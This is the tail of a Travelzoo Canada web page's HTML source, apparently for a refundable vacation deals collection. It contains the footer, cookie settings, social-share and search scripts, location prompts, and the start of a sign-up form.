        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                            <div class="legal">
                            <ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>
                                                        <span class="copyright">&copy; 2025 Travelzoo</span>
                        </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8AU68H-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76F8AU68H-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8AU68H-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/ca/collection/refundable-vacation-deals/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Fully+Refundable+International+Getaways&via=TravelzooCanada', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Fully%20Refundable%20International%20Getaways --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/ca/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> United Kingdom</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
    <div id="register-div-close"
         >
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
